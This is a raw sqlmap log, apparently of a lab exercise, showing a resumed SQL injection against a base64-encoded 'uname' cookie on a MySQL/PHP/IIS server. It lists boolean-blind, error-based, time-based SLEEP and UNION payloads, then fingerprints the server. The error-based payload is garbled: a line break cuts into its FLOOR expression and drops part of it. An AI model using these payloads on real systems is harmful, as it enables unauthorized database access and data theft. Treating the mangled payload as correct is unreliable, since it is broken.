 [*] starting @ 15:36:11 /2021-11-17/
[15:36:11] [INFO] loading tamper module 'base64encode'
[15:36:11] [INFO] resuming back-end DBMS 'mysql'
[15:36:11] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: uname (Cookie)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: uname=YWRtaW4=') AND 9867=(SELECT (CASE WHEN (9867=9867) THEN 9867 ELSE (SELECT 7160 UNION SELECT 6990) END))-- -
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: uname=YWRtaW4=') AND (SELECT 4083 FROM(SELECT COUNT(*),CONCAT(0x7178707a71,(SELECT (ELT(4083=4083,1))),0x716a707171,FLOOR
0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND ('hWuh'='hWuh
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: uname=YWRtaW4=') AND (SELECT 8558 FROM (SELECT(SLEEP(5)))jdld) AND ('jveb'='jveb
    Type: UNION query
    Title: Generic UNION query (NULL) - 3 columns
    Payload: uname=YWRtaW4=') UNION ALL SELECT NULL,CONCAT(0x7178707a71,0x695777786c716d466b75654e416366484e4b6f6e7867544e71616171716e
544f72634a494d,0x716a707171),NULL-- -
---
[15:36:12] [WARNING] changes made by tampering scripts are not included in shown payload content(s)
[15:36:12] [INFO] the back-end DBMS is MySQL
do you want to URL encode cookie values (implementation specific)? [Y/n] Y
[15:36:14] [WARNING] reflective value(s) found and filtering out
web server operating system: Windows 7 or 2008 R2
web application technology: PHP 5.6.31, Microsoft IIS 7.5